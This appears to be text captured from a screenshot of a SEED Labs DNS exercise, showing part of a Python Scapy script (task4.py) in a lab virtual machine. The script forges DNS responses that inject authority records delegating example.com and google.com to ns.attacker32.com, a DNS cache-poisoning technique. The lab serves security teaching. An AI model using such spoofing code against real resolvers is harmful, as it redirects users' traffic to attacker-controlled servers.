 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 6 21:26
Open task4.py Save
~/LABS/project/dns/Labsetup/volumes
task2.py task3.py dns_sniff_spoof.py task4.py
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21     NSsec2 = DNSRR(rrname='google.com', type='NS',
22                    ttl=259200, rdata='ns.attacker32.com')
23
24     # Construct the DNS packet
25     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
26                  qdcount=1, ancount=1, nscount=2, arcount=0,
27                  an=Anssec, ns=NSsec1/NSsec2)
28
29     # Construct the entire IP packet and send it out
30     spoofpkt = IPpkt/UDPpkt/DNSpkt
31     spoofpkt.show()
32     send(spoofpkt)
33
Python 3 Tab Width: 8 Ln 18, Col 5 INS
Right Ctrl
19° Search 9:26 PM
5/6/2024